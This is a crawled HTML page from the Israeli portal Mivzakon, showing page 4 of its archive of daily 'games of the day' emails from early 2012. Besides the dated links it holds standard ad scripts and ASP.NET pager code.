

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fun.mivzakon.co.il/Emails/Games/Default.aspx?p=4
body_size: 10399
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
	מבזקון |  מיילים | משחקים
</title>
<meta http-equiv="Content-Language" content="he" />
<meta name="abstract" content="מבזקון - פורטל המבזקים והקישורים הגדול במדינה" />
<meta name="subject" content="מבזקון - פורטל המבזקים והקישורים הגדול במדינה" />
<meta name="rating" content="General" />
<meta name="Toolbar" content="http://wwwmivzakoncoil.myradiotoolbar.com/" />
<meta name="ROBOTS" content="ALL" />
<meta name="Author" content="StepNet Ltd - www.stepnet.co.il" />
<link rel="SHORTCUT ICON" href="http://www.mivzakon.co.il/favicon.ico" />
<link rel="Home" type="text/html" href="http://www.mivzakon.co.il" />
<link rel="stylesheet" href="http://www.mivzakon.co.il/App_Themes/Video/style_27_04_2010.css" type="text/css" />
<link href="http://www.mivzakon.co.il/App_Themes/menuDynamicStyle.css" rel="Stylesheet" type="text/css" />
<script src="http://www.mivzakon.co.il/js_inc/ie_menu_fun.js" type="text/javascript"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Type" content="image/png" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta property="fb:admins" content="675055262" /><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script data-cfasync='false' type='text/javascript'>window.apd_options = { 'websiteId': 6212, 'runFromFrame': false };	(function() {var w = window.apd_options.runFromFrame ? window.top : window;	if(window.apd_options.runFromFrame && w!=window.parent) w=window.parent; if (w.location.hash.indexOf('apdAdmin') != -1){if(typeof(Storage) !== 'undefined') {w.localStorage.apdAdmin = 1;}}	var adminMode = ((typeof(Storage) == 'undefined') || (w.localStorage.apdAdmin == 1)); w.apd_options=window.apd_options; var apd = w.document.createElement('script'); apd.type = 'text/javascript'; apd.async = true;apd.src = '//' + (adminMode ? 'cdn' : 'ecdn') + '.firstimpression.io/' + (adminMode ? 'fi.js?id=' + window.apd_options.websiteId : 'fi_client.js') ; var s = w.document.getElementsByTagName('head')[0]; s.appendChild(apd);	})();</script>
<meta name="keywords" content="משחקים, שעשועים, פלאש, תלת מימד." /><meta name="description" content="משחקייישן !!!!! עולם של משחקים ראוותני ומיוחד, צבעוני ונחמד, איך אפשר בלי להיות גיבור לשעה אחת????" /></head>
<body>
<form method="post" action="./Default.aspx?p=4" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTQ1NTM1ODcxNmQYAgUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFCWN0bDAwJHNiYgUYY3RsMDAkTWFpbkNvbnRlbnQkcGFnZXIxDxQrAAICBAIPZJ7beg8+ouvHpZoZkNfKHRIbXQnS" />
</div>


<script src="/js_inc/weatherNew.js" type="text/javascript"></script>
<script src="/js_inc/lscript.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="B4D0E0B4" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAKZk8kLztiA5gnWwux0PcmxqOjwwZ3Vkbpng/sGZLPuPYgVAYNN3lbZl5V+X8tJ8tJEPucC" />
</div>
<div class="mainPage" id="mainPage" align="center">
<div id="top">

<div class="myMenu">
<div class="rightBg">
</div>
<div class="centerBg">
</div>
<div class="leftBg">
</div>
</div>

<div id="h1Div"><span id="lblH1"><h1>משחקים</h1></span></div>
<div id="tpMenuIcons"><a title="Pictures" href="http://fun.mivzakon.co.il/pictures"><img height="67" hspace="0" src="http://www.mivzakon.co.il/images/icons/topMenuRed/pics.png" width="95" border="0" alt=""/></a><a title="Video" href="http://fun.mivzakon.co.il/video" ><img height="67" hspace="0" src="http://www.mivzakon.co.il/images/icons/topMenuRed/video.png" width="95" border="0" alt=""/></a><a title="Games" href="http://games.mivzakon.co.il" ><img height="67" hspace="0"  src="http://www.mivzakon.co.il/images/icons/topMenuRed/games.png" width="95" border="0" alt=""/></a><a title="Fun" href="http://fun.mivzakon.co.il/emails" ><img height="67" hspace="0" src="http://www.mivzakon.co.il/images/icons/topMenuRed/fun.png" width="95" border="0" alt=""/></a><a title="News" href="http://www.mivzakon.co.il"><img height="67" hspace="0" src="http://www.mivzakon.co.il/images/icons/topMenuRed/news.png" width="95" border="0" alt=""/></a></div> 
<div id="top_right">
</div>
</div>




<div id="contentDiv">
<div id="GoogleDiv">
<script type="text/javascript"><!--
google_ad_client = "pub-4399194114681168";google_alternate_color = "FFFFFF";google_ad_width = 160;google_ad_height = 600;google_ad_format = "160x600_as";google_ad_type = "text";/*2007-11-08: News_Articles_160x600*/google_ad_channel = "0480443643";google_color_border = "FFFFFF";google_color_bg = "E6E6E6";google_color_link = "000000";google_color_text = "000000";google_color_url = "008000";//--></script><script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
</div>
<div id="repaterDiv">

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 08.02.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/24279/משחקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/24279.jpg" alt="משחקי היום 08.02.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 08.02.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/24279/משחקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 07.02.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/24278/משחקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/24278.jpg" alt="משחקי היום 07.02.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 07.02.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/24278/משחקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 06.02.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/24277/משחקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/24277.jpg" alt="משחקי היום 06.02.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 06.02.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/24277/משחקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 05.02.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/24276/najeho.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/24276.jpg" alt="משחקי היום 05.02.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 05.02.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/24276/najeho.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 04.02.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/24123/משחקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/24123.jpg" alt="משחקי היום 04.02.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 04.02.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/24123/משחקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 03.02.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/24122/משחקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/24122.jpg" alt="משחקי היום 03.02.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 03.02.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/24122/משחקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 02.02.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/24121/משחקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/24121.jpg" alt="משחקי היום 02.02.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 02.02.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/24121/משחקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 01.02.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/24120/משחקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/24120.jpg" alt="משחקי היום 01.02.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 01.02.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/24120/משחקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 31.01.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/24119/משחקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/24119.jpg" alt="משחקי היום 31.01.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 31.01.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/24119/משחקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 30.01.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/24118/משחקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/24118.jpg" alt="משחקי היום 30.01.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 30.01.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/24118/משחקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 29.01.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/24117/משחקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/24117.jpg" alt="משחקי היום 29.01.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 29.01.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/24117/משחקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 28.01.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/24115/najeho.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/24115.jpg" alt="משחקי היום 28.01.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 28.01.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/24115/najeho.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 27.01.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/23883/משחקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/23883.jpg" alt="משחקי היום 27.01.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 27.01.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/23883/משחקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 26.01.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/23882/משחקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/23882.jpg" alt="משחקי היום 26.01.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 26.01.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/23882/משחקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

<div class="rpt3gor">
<div class='top3title'>
<b>משחקי היום 25.01.2012</b></div>
<div align="center">
<a href="http://fun.mivzakon.co.il/Emails/Games/23881/משחקים.html">
<img src="http://www.fun.mivzakon.co.il/pictures/mailing/small/23881.jpg" alt="משחקי היום 25.01.2012" class="top3img" border="0" width="100" height="75"  /></a></div>
<div class='top3desc'>
משחקי היום 25.01.2012
<div class='top3link'>
<a target='_blank' href="http://fun.mivzakon.co.il/Emails/Games/23881/משחקים.html">
    צפייה במייל &gt;&gt;</a></div>
</div>
</div>

</div>
 


<div align="center" id="dataPager">
<table cellpadding="3" cellspacing="1" border="0" class="PagerContainerTable" dir="rtl">
	<tr>
		<td class="PagerInfoCell">עמוד 4 מתוך 103</td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','1')" title=" להתחלה "> התחלה </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','3')" title=" לחזור לעמוד  3"> עמוד קודם </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','1')"  title="Show Result 1 לעבור לעמוד 15 מתוך 1540" > 1 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','2')"  title="Show Result 16 לעבור לעמוד 30 מתוך 1540" > 2 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','3')"  title="Show Result 31 לעבור לעמוד 45 מתוך 1540" > 3 </a></td><td class="PagerCurrentPageCell"><span class="PagerHyperlinkStyle"  title="Showing Results 46 לעבור לעמוד 60 מתוך 1540" ><strong> 4 </strong></span></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','5')"  title="Show Result 61 לעבור לעמוד 75 מתוך 1540" > 5 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','6')"  title="Show Result 76 לעבור לעמוד 90 מתוך 1540" > 6 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','7')"  title="Show Result 91 לעבור לעמוד 105 מתוך 1540" > 7 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','8')"  title="Show Result 106 לעבור לעמוד 120 מתוך 1540" > 8 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','9')"  title="Show Result 121 לעבור לעמוד 135 מתוך 1540" > 9 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','10')"  title="Show Result 136 לעבור לעמוד 150 מתוך 1540" > 10 </a></td><td class="PagerSSCCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','30')"  title="Show Result 436 לעבור לעמוד 450 מתוך 1540" > 30 </a></td><td class="PagerSSCCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','70')"  title="Show Result 1036 לעבור לעמוד 1050 מתוך 1540" > 70 </a></td><td class="PagerSSCCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','100')"  title="Show Result 1486 לעבור לעמוד 1500 מתוך 1540" > 100 </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','5')" title=" להתקדם לעמוד  5"> עמוד הבא </a></td><td class="PagerOtherPageCells"><a class="PagerHyperlinkStyle" href="javascript:__doPostBack('ctl00$MainContent$pager1','103')" title=" לסוף "> סוף </a></td><td style="padding:1px 1px 1px 1px;" class="PagerOtherPageCells"><div onclick="handleGoToVisibility()" class="GoToLabel">לעבור לעמוד</div><img id="goto_img" onclick="handleGoToVisibility()" src="http://www.mivzakon.co.il/images/arr_right.gif" alt="" class="GoToArrow"/><div id="div_goto" style="display:none;"><select class="GoToSelect" name="ddlTes" id="ddlTes" onchange="javascript:handleGoto(this);"><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','1')">1</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','2')">2</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','3')">3</option><option selected="selected" class="GoToSelectedOption" value="javascript:__doPostBack('ctl00$MainContent$pager1','4')">4</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','5')">5</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','6')">6</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','7')">7</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','8')">8</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','9')">9</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','10')">10</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','11')">11</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','12')">12</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','13')">13</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','14')">14</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','15')">15</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','16')">16</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','17')">17</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','18')">18</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','19')">19</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','20')">20</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','21')">21</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','22')">22</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','23')">23</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','24')">24</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','25')">25</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','26')">26</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','27')">27</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','28')">28</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','29')">29</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','30')">30</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','31')">31</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','32')">32</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','33')">33</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','34')">34</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','35')">35</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','36')">36</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','37')">37</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','38')">38</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','39')">39</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','40')">40</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','41')">41</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','42')">42</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','43')">43</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','44')">44</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','45')">45</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','46')">46</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','47')">47</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','48')">48</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','49')">49</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','50')">50</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','51')">51</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','52')">52</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','53')">53</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','54')">54</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','55')">55</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','56')">56</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','57')">57</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','58')">58</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','59')">59</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','60')">60</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','61')">61</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','62')">62</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','63')">63</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','64')">64</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','65')">65</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','66')">66</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','67')">67</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','68')">68</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','69')">69</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','70')">70</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','71')">71</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','72')">72</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','73')">73</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','74')">74</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','75')">75</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','76')">76</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','77')">77</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','78')">78</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','79')">79</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','80')">80</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','81')">81</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','82')">82</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','83')">83</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','84')">84</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','85')">85</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','86')">86</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','87')">87</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','88')">88</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','89')">89</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','90')">90</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','91')">91</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','92')">92</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','93')">93</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','94')">94</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','95')">95</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','96')">96</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','97')">97</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','98')">98</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','99')">99</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','100')">100</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','101')">101</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','102')">102</option><option  value="javascript:__doPostBack('ctl00$MainContent$pager1','103')">103</option></select></div></td>
	</tr>
</table><script type="text/javascript">
                                function handleGoto(selectObj) {
                                    eval(selectObj.options[selectObj.selectedIndex].value);
                                }

                                function handleGoToVisibility() {
                                    var gotoElem = document.getElementById('div_goto');
                                    gotoElem.style.display = gotoElem.style.display == 'none' ? 'inline' : 'none';
                                    var gotoImg = document.getElementById('goto_img');
                                    
                                gotoImg.src = gotoElem.style.display == 'none' ? 'http://www.mivzakon.co.il/images/arr_right.gif' : 'http://www.mivzakon.co.il/images/arr_left.gif';}</script><div style="display:none;"><a href="http://fun.mivzakon.co.il/Emails/Games/Default.aspx?p=4">page 4</a><a href="http://fun.mivzakon.co.il/Emails/Games/Default.aspx?p=5">page 5</a><a href="http://fun.mivzakon.co.il/Emails/Games/Default.aspx?p=6">page 6</a><a href="http://fun.mivzakon.co.il/Emails/Games/Default.aspx?p=7">page 7</a><a href="http://fun.mivzakon.co.il/Emails/Games/Default.aspx?p=8">page 8</a></div>
</div></div>





<div id="tpMenu">
<table width="1000" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td width="15"><img id="Image2" src="../../images/menu_left.gif" style="height:34px;width:15px;" /></td><td align="center" class="menu"><table border="0" cellspacing="0" cellpadding="0" align="left"><tr><td width="10" id="hm_in_israel" class="time"></td><td width="160" align="left" class="time" dir="rtl">    <span id="lbl_time">יום חמישי, 22 ינואר 2026 | </span></td></tr></table></td>
<td align="center" class="menu"><table border="0" cellspacing="0" cellpadding="0" align="right"><tr>
